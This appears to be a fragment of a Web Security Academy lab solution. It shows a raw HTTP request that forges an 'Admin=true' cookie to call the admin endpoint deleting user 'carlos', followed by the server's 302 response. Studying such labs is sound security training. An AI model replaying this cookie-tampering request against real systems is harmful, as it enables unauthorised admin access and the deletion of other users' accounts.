 GET /admin/delete?username=carlos HTTP/2
Host: 0a060030038bec7c8214d8b600eb00c1.web-security-academy.net
Cookie: Admin=true; session=dxgdmGbBWv76i4PMyyDoYYW666smj1er
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a060030038bec7c8214d8b600eb00c1.web-security-academy.net/admin
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
Priority: u=0, i
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6